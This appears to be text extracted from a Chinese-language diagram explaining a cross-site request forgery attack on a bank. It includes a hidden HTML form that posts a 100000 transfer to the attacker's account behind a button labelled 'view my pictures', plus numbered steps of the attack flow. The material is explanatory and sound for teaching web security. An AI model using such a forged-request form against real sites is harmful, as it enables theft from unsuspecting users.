 银行网站
<form action= " http:bank.com/transfer.do " method= " POST " >
<input type= " hidden " name= " acct " value= " 老赵 " />
<input type= " hidden " name= " amount " value= " 100000 " />
<input type= " submit " value= " 查看我的图片 " />
</form>
4.发起转账请求
攻击者
（老赵）
1.发送恶意链接
受害者
3.返回恶意链接
2.请求恶意链接
恶意网站